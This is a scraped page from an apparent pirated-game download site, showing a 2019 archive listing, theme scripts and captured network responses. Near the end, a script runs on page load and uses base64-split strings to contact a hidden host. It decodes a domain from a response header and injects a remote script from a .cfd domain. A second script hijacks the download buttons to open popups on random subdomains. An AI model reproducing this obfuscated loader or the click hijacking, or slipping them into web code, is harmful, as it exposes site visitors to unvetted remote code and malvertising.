											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-through-abandoned-the-refuge-darksiders/" title="Download Through Abandoned The Refuge-DARKSiDERS"  itemprop="headline" itemprop="name">
													Download Through Abandoned The Refuge-DARKSiDERS												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="2019-03-26" class="published updated" title="2019-03-26T23:22:47+01:00">
																26/03/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-03-26T23:22:47+01:00">26 March، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
						         
					</div>
					<div class='wp-pagenavi' role='navigation'>
<span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://mrpcgamer.net/2019/03/page/2/">2</a><a class="page larger" title="Page 3" href="https://mrpcgamer.net/2019/03/page/3/">3</a><a class="page larger" title="Page 4" href="https://mrpcgamer.net/2019/03/page/4/">4</a><a class="page larger" title="Page 5" href="https://mrpcgamer.net/2019/03/page/5/">5</a><a class="page larger" title="Page 6" href="https://mrpcgamer.net/2019/03/page/6/">6</a><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://mrpcgamer.net/2019/03/page/2/">Next</a>
</div>				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-4" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-2" class="widget">

</div><!-- .widget /-->
<div id="block-5" class="widget"><div class="popular-posts"><h2 class="title">Trending</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Trending","limit":"12","offset":0,"range":"last7days","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
</div>
</div>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=March%20%7C%202019%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.com%2F2019%2F03%2F&y=&a=0&d=1.746&v=27&r=303
body_size: -48
content:
WAU_r_s('28','h6d49i832p',0);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js
body_size: 749
content:
/* "jquery.1.10.2.min.js" ! jQuery v1.10.2 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery.min.map
*/

var slideIndex = 1;
function plusSlides(n) {
	showSlides(slideIndex += n);
}

function currentSlide(n) {
	showSlides(slideIndex = n);
}

function showSlides(n) {
	var i;
	var slides = document.getElementsByClassName("mySlides");
	var dots = document.getElementsByClassName("dot");
	if (n > slides.length) {slideIndex = 1}    
	if (n < 1) {slideIndex = slides.length}
	for (i = 0; i < slides.length; i++) {
		slides[i].style.display = "none";  
	}
	for (i = 0; i < dots.length; i++) {
		dots[i].className = dots[i].className.replace(" active", "");
	}
	slides[slideIndex-1].style.display = "block";  
	dots[slideIndex-1].className += " active";
}

/* "gotop.js" */
$(document).ready(function(){
	if ($('#top').length) {
		var topSlect="#top";
		var scrollTrigger = 300, // px
			backToTop = function () {
				var scrollTop = $(window).scrollTop();
				if (scrollTop > scrollTrigger) {
					$(topSlect).addClass('show');
				} else {
					$(topSlect).removeClass('show');
				}
			};
		backToTop();
		$(window).on('scroll', function () {
			backToTop();
		});
		$(topSlect).on('click', function (e) {
			e.preventDefault();
			$('html,body').animate({
				scrollTop: 0
			}, 700);
		});
	}});

$(document).ready(function(){$('#mgclose').on('click',function(e){$('#totalm').remove();});});if(window.location.href.indexOf("?m=1")>-1){var filterOnLoad=window.location.protocol+"//"+ window.location.host+"/"+ window.location.pathname;window.location.assign(filterOnLoad);}

/* "wavv" */
jQuery(function($){$("a#download-link").on("mousedown",function(e){var $self=$(this);if($self.is(".btn-disabled")){return;}
																   if($self.closest("a#download-link")){e.stopPropagation();}
																   var initPos=$self.css("position"),offs=$self.offset(),w=Math.min(this.offsetWidth,160),h=Math.min(this.offsetHeight,160),x=e.pageX- offs.left,y=e.pageY- offs.top,$ripple=$('<div/>',{class:"ripple",appendTo:$self});if(!initPos||initPos==="static"){$self.css({position:"relative"});}
																   $('<div/>',{class:"rippleWave",css:{width:h,height:h,left:x-(h/2),top:y-(h/2),},appendTo:$ripple,one:{animationend:function(){$ripple.remove();}}});});});


function setCookie(key, value, expiry, global=false) {
	var expires = new Date();
	expires.setTime(expires.getTime() + (expiry * 24 * 60 * 60 * 1000));
	if(global)
		document.cookie = key + '=' + value + ';expires=' + expires.toUTCString() + ';path=/';
	else
		document.cookie = key + '=' + value + ';expires=' + expires.toUTCString();
}

function getCookie(key) {
	var keyValue = document.cookie.match('(^|;) ?' + key + '=([^;]*)(;|$)');
	return keyValue ? keyValue[2] : null;
}

function removeCookie(key) {
	var keyValue = getCookie(key);
	setCookie(key, keyValue, '-1');
}

$(window).on('load', function() {
	$('[data-mini="true"]').each(function(){
		var divclass = $(this).prop('class');
		if(getCookie(divclass) == "hidden"){
			$(this).find('.body').hide()
			$(this).find('i').addClass('r-90');
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.com&_ss=161ntb2tn8&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=65ti&_cb=_dtspv.c
body_size: -283
content:
try{_dtspv.c({"b":"chrome@131"},'65ti');}catch(e){}